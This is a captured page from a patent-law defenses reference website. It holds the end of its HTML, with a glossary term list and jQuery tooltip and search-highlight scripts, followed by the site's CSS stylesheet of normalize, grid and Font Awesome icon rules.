rule","Material part of the invention","Matter of law restrictions","May be secret","McRO","Means plus function","Method claims","Misuse","Motivation to combine","Nexus to claimed invention","No patentable weight","Non-functional descriptive material","Non-infringement","Non-infringing uses","Non-method claims","Non-statutory","Oath defect","Objective indicia of obviousness","Obvious as a matter of law","Obviousness ","Offer for sale","Offer to sell","Omission of non-optional element","On sale activity","On sale bar","Opinion of counsel","Overcoming putative prior art","Ownership","Particular and distinct claims ","Particular claim language","Patent term","Patentable weight","Patent-eligible subject matter","Patent-Eligible subject matter ","Person having ordinary skill in the art","Phosita","Plain meaning","Pleading requirements","Post-Judgment royalties","Post-Nautilus decisions","Preamble","Preemption of idea","Pre-Halo willfulness and increased damages","Pre-Issuance reasonable royalty ","Prejudgment interest","Preliminary injunction","Presumptions and burdens","Prevailing party","Printed matter","Printed publication","Prior art","Prior invention","Privilege","Product-by-process claim","Prosecution history estoppel","Prosecution history laches","Provisional rights","Public interest","Public use bar","Ready for patenting","Reasonable expectation of success","Reasonable royalty","Reexamination","Regards as the invention ","Reissue","Reissue recapture rule","Reverse doctrine of equivalents","Royalty base ","Royalty rate","Rule 11 sanctions","Safe harbor for divisionals","Same invention","Sanctions","Scope of injunction","Secondary considerations","Shop right","Sovereign immunity","Spoliation","Standard essential patents","Standing","Statutory Standing","Substantial non-infringing use","Supplemental damages","Teaching away","Terminal disclaimer","Terms of degree","Therasense","Time limitation on damages","Unclean hands","Undue experimentation","Unexpected results ","Utility","Venue","Void-For-Vagueness doctrine","Waiver","Whereby clause","Wherein clause","Willfulness","Written description"],"advanced_terms":["112 first paragraph:112(1\/a)","112 second paragraph:112(2\/b)","112 fourth paragraph:112(4\/d)","112 sixth paragraph:112(6\/f)"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://patentdefenses.com/wp-content/themes/klarquist/dist/js/search-autocomplete.js?ver=6.8.3" id="search-autocomplete-js"></script>

<!-- Bootstrap Core JavaScript -->
<script src="https://patentdefenses.com/wp-content/themes/klarquist/vendor/bootstrap/js/bootstrap.min.js"></script>
<script src="https://patentdefenses.com/wp-content/themes/klarquist/vendor/metisMenu/metisMenu.min.js"></script>
<script src="https://patentdefenses.com/wp-content/themes/klarquist/dist/js/events.js"></script>
<script src="https://patentdefenses.com/wp-content/themes/klarquist/dist/js/barba.js"></script>
<script src="https://patentdefenses.com/wp-content/themes/klarquist/dist/js/grid.js"></script>

<script src="https://patentdefenses.com/wp-content/themes/klarquist/dist/js/sb-admin-2.js"></script>

<script>
function ajaxHighlight(hlst_areas,hlst_query) {
  // console.log('Y U NO HILITE');
  var area, i, s;
  var t = jQuery.support.opacity ? 'mark' : 'span';

  if (hlst_query.length != 0) {
    for (s in hlst_areas) {
      area = $(hlst_areas[s]);
      
      // console.log('testing area: ' + hlst_areas[s]);
      
      if (area.length != 0) {
        for (i in hlst_query) {
          /*
          console.log('searching for: ' + hlst_query[i]);
          */
          area.highlight(hlst_query[i], true, t, 'hilite term-' + i);
          area.find('*').highlight(hlst_query[i], true, t, 'hilite term-' + i);
        }
        break;
      }
    }
  }
}
$(document).ready(function() {
   if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
      $('.html_tooltip').tooltipster({
         theme: 'tooltipster-noir',
         trigger: 'click'
      });
   }else{
      $('.html_tooltip').tooltipster({
         theme: 'tooltipster-noir',
         interactive: true
      });
   }
});
// $(document).ready(function() {
//    $('.html_tooltip').tooltipster({
//        theme: 'tooltipster-noir',
//        interactive: true
//    });
// 	//$("#page-wrapper").height( $(".sidebar").height() );
// });
// $(function(){
//     $(".dropdown-toggle").click(function (event) {
//       console.log($(event.target).parent('li'));
      
      
//     })
// });
</script>
</div>
<script async="async" src="https://static.srcspot.com/libs/kikelia.js" type="application/javascript"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://patentdefenses.com/wp-content/themes/klarquist/main.css?h=ced4fb625a9522fcc56d6b862c02c5be
body_size: 20900
content:
@charset "UTF-8";
/*!
Theme Name: Daylight
Theme URI:
Author: Daylight Studio
Author URI: http://thedaylightstudio.com
Description: Description Goes here
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: daylight
Tags:
*/
@font-face {
  font-family: "klarquist_icons";
  src: url("./fonts/klarquist_icons.eot");
  src: url("./fonts/klarquist_icons.eot?#iefix") format("eot"), url("./fonts/klarquist_icons.woff") format("font-woff"), url("./fonts/klarquist_icons.ttf") format("truetype"), url("./fonts/klarquist_icons.svg#klarquist_icons") format("svg");
}
.btn-cta:after, .logo_header_symbol_patent_defenses:before, .icon_cta_arrow_all:before, .down_arrow:before, .cta_arrow:before {
  font-family: "klarquist_icons";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  text-decoration: none;
  text-transform: none;
}

.logo_header_symbol_patent_defenses span, .icon_cta_arrow_all span, .down_arrow span, .cta_arrow span {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.cta_arrow:before {
  content: "\e001";
}
.down_arrow:before {
  content: "\e002";
}
.icon_cta_arrow_all:before {
  content: "\e003";
}
.logo_header_symbol_patent_defenses:before {
  content: "\e004";
}
/*! normalize.css v2.1.3 | MIT License | git.io/normalize */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined in IE 8/9.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}

/**
 * Correct `inline-block` display not defined in IE 8/9.
 */
audio,
canvas,
video {
  display: inline-block;
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9.
 * Hide the `template` element in IE, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* ==========================================================================
   Base
   ========================================================================== */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/**
 * Remove default margin.
 */
body {
  margin: 0;
}

/* ==========================================================================
   Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background: transparent;
}

/**
 * Address `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline: thin dotted;
}

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}

/* ==========================================================================
   Typography
   ========================================================================== */
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari 5, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9, Safari 5, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari 5 and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  height: 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Correct font family set oddly in Safari 5 and Chrome.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}

/**
 * Improve readability of pre-formatted text in all browsers.
 */
pre {
  white-space: pre-wrap;
}

/**
 * Set consistent quote types.
 */
q {
  quotes: "“" "”" "‘" "’";
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* ==========================================================================
   Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9.
 */
img {
  border: 0;
}

/**
 * Correct overflow displayed oddly in IE 9.
 */
svg:not(:root) {
  overflow: hidden;
}

/* ==========================================================================
   Figures
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari 5.
 */
figure {
  margin: 0;
}

/* ==========================================================================
   Forms
   ========================================================================== */
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0; /* 1 */
  padding: 0; /* 2 */
}

/**
 * 1. Correct font family not being inherited in all browsers.
 * 2. Correct font size not being inherited in all browsers.
 * 3. Address margins set differently in Firefox 4+, Safari 5, and Chrome.
 */
button,
input,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 2 */
  margin: 0; /* 3 */
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
button,
input {
  line-height: normal;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Chrome, Safari 5+, and IE 8+.
 * Correct `select` style inheritance in Firefox 4+ and Opera.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button; /* 2 */
  cursor: pointer; /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type=checkbox],
input[type=radio] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */
input[type=search] {
  -webkit-appearance: textfield; /* 1 */
  box-sizing: content-box;
}

/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * 1. Remove default vertical scrollbar in IE 8/9.
 * 2. Improve readability and alignment in all browsers.
 */
textarea {
  overflow: auto; /* 1 */
  vertical-align: top; /* 2 */
}

/* ==========================================================================
   Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/** COLORS
---------------------------------------- **/
/** FONTS
---------------------------------------- **/
/** RESPONSIVE WIDTHS
---------------------------------------- **/
/** VERTICAL SPACING
---------------------------------------- **/
/** TRANSITIONS
---------------------------------------- **/
/** MISC VARIABLES
---------------------------------------- **/
body {
  width: 100%;
}

[class^=col-] {
  margin-bottom: 2em;
}

@media (min-width: 600px) {
  .col-sm-1 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 6.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-2 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 14.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-3 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 22.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-4 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 31.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-5 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 39.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-6 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 47.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-7 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 56.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-8 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 64.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-9 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 72.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-10 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 81.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-11 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 89.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-12 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 97.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 768px) {
  .col-md-1 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 6.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 768px) {
  .col-md-2 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 14.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 768px) {
  .col-md-3 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 22.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 768px) {
  .col-md-4 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 31.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 768px) {
  .col-md-5 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 39.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 768px) {
  .col-md-6 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 47.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 768px) {
  .col-md-7 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 56.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 768px) {
  .col-md-8 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 64.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 768px) {
  .col-md-9 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 72.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 768px) {
  .col-md-10 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 81.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 768px) {
  .col-md-11 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 89.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 768px) {
  .col-md-12 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 97.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1000px) {
  .col-lg-1 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 6.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1000px) {
  .col-lg-2 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 14.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1000px) {
  .col-lg-3 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 22.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1000px) {
  .col-lg-4 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 31.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1000px) {
  .col-lg-5 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 39.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1000px) {
  .col-lg-6 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 47.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1000px) {
  .col-lg-7 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 56.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1000px) {
  .col-lg-8 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 64.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1000px) {
  .col-lg-9 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 72.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1000px) {
  .col-lg-10 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 81.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1000px) {
  .col-lg-11 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 89.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1000px) {
  .col-lg-12 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 97.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .row-sm, .row {
    display: block;
    width: 102.0833333333%;
    margin: 0 -1.0416666667%;
    *zoom: 1;
    *zoom: 1;
  }
  .row-sm:before, .row:before, .row-sm:after, .row:after {
    content: "";
    display: table;
  }
  .row-sm:after, .row:after {
    clear: both;
  }
  .row-sm:before, .row:before, .row-sm:after, .row:after {
    content: "";
    display: table;
  }
  .row-sm:after, .row:after {
    clear: both;
  }
}
@media (min-width: 768px) {
  .row-md {
    display: block;
    width: 102.0833333333%;
    margin: 0 -1.0416666667%;
    *zoom: 1;
    *zoom: 1;
  }
  .row-md:before, .row-md:after {
    content: "";
    display: table;
  }
  .row-md:after {
    clear: both;
  }
  .row-md:before, .row-md:after {
    content: "";
    display: table;
  }
  .row-md:after {
    clear: both;
  }
}
@media (min-width: 1000px) {
  .row-lg {
    display: block;
    width: 102.0833333333%;
    margin: 0 -1.0416666667%;
    *zoom: 1;
    *zoom: 1;
  }
  .row-lg:before, .row-lg:after {
    content: "";
    display: table;
  }
  .row-lg:after {
    clear: both;
  }
  .row-lg:before, .row-lg:after {
    content: "";
    display: table;
  }
  .row-lg:after {
    clear: both;
  }
}
.ir {
  background-color: transparent;
  border: 0;
  overflow: hidden; /* IE 6/7 fallback */
  *text-indent: -9999px;
}
.ir:before {
  background-color: #ccc;
  content: "";
  display: block;
  width: 0;
  height: 150%;
}

body {
  *zoom: 1;
}
body:before, body:after {
  content: "";
  display: table;
}
body:after {
  clear: both;
}

.hidden {
  display: none;
}

.visuallyhidden, .sr-only {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

.invisible {
  visibility: hidden;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.img-right, img[align=right] {
  float: right;
  margin: 0.2em 0 1em 1em;
}

.img-left, img[align=left] {
  float: left;
  margin: 0.2em 1em 1em 0;
}

.img-center, img[align=middle] {
  float: none;
  display: block;
  margin: 1em auto;
}

.img-left:first-child, img[align=left]:first-child,
.img-right:first-child,
img[align=right]:first-child,
.img-center:first-child,
img[align=middle]:first-child {
  margin-top: 0;
}

/** VERTICAL ALIGNMENT - http://css-tricks.com/centering-in-the-unknown/
---------------------------------------- **/
.align-middle:before, .align-top:before, .align-bottom:before {
  display: inline-block;
  content: "";
  height: 100%;
  vertical-align: middle;
}
.align-middle > *, .align-top > *, .align-bottom > * {
  display: inline-block;
  vertical-align: middle;
  float: none;
}

.align-bottom > * {
  vertical-align: bottom;
}

.align-top > * {
  vertical-align: top;
}

/** LISTS
---------------------------------------- **/
.unstyled-list, .delimited-list {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.delimited-list li {
  display: inline-block;
}
.delimited-list li:before {
  content: " | ";
  padding: 0 0.2em;
}
.delimited-list li:first-child:before {
  display: none;
}

/** TEXT
---------------------------------------- **/
.text-center {
  text-align: center;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.no-pad,
.no-padding {
  padding: 0;
}

.no-marg,
.no-margin {
  margin: 0;
}

/* FUEL CLASSES */
/* for form */
div.error,
li.error,
ul.error {
  background-color: #c30;
  color: #fff;
  padding: 2px 5px;
}

span.error_highlight input,
span.error_highlight textarea,
span.error_highlight select {
  border: 2px solid #c30;
}

/* for ckeditor */
.ckeditor {
  background: #fff;
  padding: 5px 5px 171px 5px;
  color: #000;
  font-size: 12px;
  font-family: "Lucida Grande", "Gill Sans", Arial, Helvetica, Sans-serif !important;
}

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: "FontAwesome";
  src: url("../fonts/fontawesome-webfont.eot?v=4.7.0");
  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
.fa, .back-link a:after, .nav-menu li:last-of-type a:after {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.3333333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-fw {
  width: 1.2857142857em;
  text-align: center;
}

.fa-ul {
  padding-left: 0;
  margin-left: 2.1428571429em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}

.fa-li {
  position: absolute;
  left: -2.1428571429em;
  width: 2.1428571429em;
  top: 0.1428571429em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.8571428571em;
}

.fa-border {
  padding: 0.2em 0.25em 0.15em;
  border: solid 0.08em #eee;
  border-radius: 0.1em;
}

.fa-pull-left {
  float: left;
}

.fa-pull-right {
  float: right;
}

.fa.fa-pull-left, .back-link a.fa-pull-left:after, .nav-menu li:last-of-type a.fa-pull-left:after {
  margin-right: 0.3em;
}
.fa.fa-pull-right, .back-link a.fa-pull-right:after, .nav-menu li:last-of-type a.fa-pull-right:after {
  margin-left: 0.3em;
}

/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.fa.pull-left, .back-link a.pull-left:after, .nav-menu li:last-of-type a.pull-left:after {
  margin-right: 0.3em;
}
.fa.pull-right, .back-link a.pull-right:after, .nav-menu li:last-of-type a.pull-right:after {
  margin-left: 0.3em;
}

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
}

.fa-inverse {
  color: #fff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}

.fa-music:before {
  content: "\f001";
}

.fa-search:before {
  content: "\f002";
}

.fa-envelope-o:before {
  content: "\f003";
}

.fa-heart:before {
  content: "\f004";
}

.fa-star:before {
  content: "\f005";
}

.fa-star-o:before {
  content: "\f006";
}

.fa-user:before {
  content: "\f007";
}

.fa-film:before {
  content: "\f008";
}

.fa-th-large:before {
  content: "\f009";
}

.fa-th:before {
  content: "\f00a";
}

.fa-th-list:before {
  content: "\f00b";
}

.fa-check:before {
  content: "\f00c";
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}

.fa-search-plus:before {
  content: "\f00e";
}

.fa-search-minus:before {
  content: "\f010";
}

.fa-power-off:before {
  content: "\f011";
}

.fa-signal:before {
  content: "\f012";
}

.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}

.fa-trash-o:before {
  content: "\f014";
}

.fa-home:before {
  content: "\f015";
}

.fa-file-o:before {
  content: "\f016";
}

.fa-clock-o:before {
  content: "\f017";
}

.fa-road:before {
  content: "\f018";
}

.fa-download:before {
  content: "\f019";
}

.fa-arrow-circle-o-down:before {
  content: "\f01a";
}

.fa-arrow-circle-o-up:before {
  content: "\f01b";
}

.fa-inbox:before {
  content: "\f01c";
}

.fa-play-circle-o:before {
  content: "\f01d";
}

.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}

.fa-refresh:before {
  content: "\f021";
}

.fa-list-alt:before {
  content: "\f022";
}

.fa-lock:before {
  content: "\f023";
}

.fa-flag:before {
  content: "\f024";
}

.fa-headphones:before {
  content: "\f025";
}

.fa-volume-off:before {
  content: "\f026";
}

.fa-volume-down:before {
  content: "\f027";
}

.fa-volume-up:before {
  content: "\f028";
}

.fa-qrcode:before {
  content: "\f029";
}

.fa-barcode:before {
  content: "\f02a";
}

.fa-tag:before {
  content: "\f02b";
}

.fa-tags:before {
  content: "\f02c";
}

.fa-book:before {
  content: "\f02d";
}

.fa-bookmark:before {
  content: "\f02e";
}

.fa-print:before {
  content: "\f02f";
}

.fa-camera:before {
  content: "\f030";
}

.fa-font:before {
  content: "\f031";
}

.fa-bold:before {
  content: "\f032";
}

.fa-italic:before {
  content: "\f033";
}

.fa-text-height:before {
  content: "\f034";
}

.fa-text-width:before {
  content: "\f035";
}

.fa-align-left:before {
  content: "\f036";
}

.fa-align-center:before {
  content: "\f037";
}

.fa-align-right:before {
  content: "\f038";
}

.fa-align-justify:before {
  content: "\f039";
}

.fa-list:before {
  content: "\f03a";
}

.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}

.fa-indent:before {
  content: "\f03c";
}

.fa-video-camera:before {
  content: "\f03d";
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}

.fa-pencil:before {
  content: "\f040";
}

.fa-map-marker:before {
  content: "\f041";
}
